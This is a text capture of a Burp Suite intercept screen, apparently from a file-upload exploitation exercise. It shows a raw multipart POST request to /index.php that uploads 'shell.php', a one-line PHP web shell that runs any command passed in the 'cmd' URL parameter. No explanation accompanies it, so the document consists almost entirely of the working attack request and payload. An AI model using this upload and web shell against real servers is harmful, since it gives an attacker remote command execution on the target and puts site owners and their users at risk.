 Burp Suite Community Edition v2020.4.1 - Temporary Project
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options CO2 Flow
Intercept HTTP history WebSockets history Options
Request to http:// :80
Forward Drop Intercept is on Action
Raw Params Headers Hex
1 POST /index.php HTTP/1.1
2 Host:
3 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.15; rv:80.0) Gecko/20100101 Firefox/80.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: multipart/form-data; boundary=---------------------------359989902923012837244183376849
8 Content-Length: 514
9 Origin:
10 Authorization: Basic
11 Connection: close
12 Referer: /
13 Upgrade-Insecure-Requests: 1
14
15 -----------------------------359989902923012837244183376849
16 Content-Disposition: form-data; name="MAX_FILE_SIZE"
17
18 1000
19 -----------------------------359989902923012837244183376849
20 Content-Disposition: form-data; name="filename"
21
22 d6tl72lcox.php
23 -----------------------------359989902923012837244183376849
24 Content-Disposition: form-data; name="uploadedfile"; filename="shell.php"
25 Content-Type: text/php
26
27 <?php
28 echo system($_GET["cmd"]);
29 ?>
30
31 -----------------------------359989902923012837244183376849--
32